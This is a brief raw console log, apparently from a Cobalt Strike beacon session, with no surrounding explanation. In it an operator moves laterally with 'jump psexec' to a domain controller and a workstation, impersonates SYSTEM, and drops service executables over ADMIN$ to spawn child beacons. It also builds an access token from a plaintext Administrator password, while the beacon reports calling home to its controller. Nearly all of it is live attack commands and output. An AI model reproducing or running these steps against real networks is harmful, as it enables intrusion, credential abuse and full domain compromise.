 beacon> jump psexec DC smb
[+] host called home, sent: 52 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_345a) on DC via Service Control Manager (\\DC\ADMIN$\e8d18d7.exe)
[+] host called home, sent: 287809 bytes
[+] received output:
Started service e8d18d7 on DC
[+] established link to child beacon: 10.10.10.10
[+] host called home, sent: 24 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token 10.10.10.10\Administrator 1qaz@WSX
[+] host called home, sent: 20 bytes
[*] Tasked beacon to create a token for 10.10.10.10\Administrator
beacon> jump psexec PC smb
[+] host called home, sent: 64 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_345a) on PC via Service Control Manager (\\PC\ADMIN$\ff12fa5.exe)
[+] host called home, sent: 287778 bytes
[WEB] SYSTEM */2708 (x64)
beacon>